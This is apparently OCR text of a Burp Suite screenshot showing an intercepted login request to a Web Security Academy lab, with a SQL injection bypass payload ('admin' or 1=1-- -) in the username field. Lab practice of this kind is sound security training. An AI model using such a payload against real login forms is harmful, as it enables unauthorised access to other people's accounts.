 Intercept HTTP history WebSockets history Proxy settings
Request to https://0aa9001a03378d42812afc9300a90006.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n Inspector
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin: https://0aa9001a03378d42812afc9300a90006.web-security-academy.net
11 Referer: https://0aa9001a03378d42812afc9300a90006.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=4t7Xr4e3h0fRpzQMbRksicrxAjLsqDt2&username=admin' or 1=1-- -&password=admin
Search... 0 highlights
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19